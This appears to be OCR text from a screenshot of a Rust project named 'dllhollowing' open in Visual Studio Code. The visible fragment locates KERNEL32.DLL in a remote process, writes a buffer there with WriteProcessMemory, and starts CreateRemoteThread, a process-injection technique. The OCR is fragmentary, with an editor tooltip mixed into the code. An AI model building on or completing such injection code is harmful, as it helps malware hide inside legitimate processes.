 File Edit Selection View Go Run Terminal Help
main.rs - dllhollowing - Visual Studio Code
EXPLORER
DLLHOLLOWING
src
main.rs 9+
target
.gitignore
Cargo.lock
Cargo.toml
OUTLINE
TIMELINE
main.rs 9+
src > main.rs > main
248 for i: &String in modules.keys(){
249 if i == "KERNEL32.DLL"{
250 remotebase = modules[i][0];
251 break;
252 }
253 }
254
255 let mut targetaddr: isize = remotebase + ep as isize;
256
winapi::um::memoryapi
257
pub unsafe fn WriteProcessMemory(hProcess: HANDLE,
258
lpBaseAddress: LPVOID, lpBuffer: LPCVOID, nSize:
259 ect: std::ptr
SIZE_T, lpNumberOfBytesWritten: *mut SIZE_T) -> BOOL
260
261 WriteProcessMemory(hProcess: prochandle,
262 lpBaseAddress: targetaddr as *mut c_void,
263 lpBuffer: buffer2.as_ptr() as *const c_void, nSize: buffer2.len(),
264
265 let mut threadid: u32 = 0;
266 CreateRemoteThread(hProcess: prochandle,
267 lpThreadAttributes: std::ptr::null_mut(),
0 169 rust-analyzer AppScan found 0 security issues.
Ln 250, Col 22 (9 selected) Spaces: 4 UTF-8 LF Rust
Search
44
ENG
IN
10:42
18-01-2023
1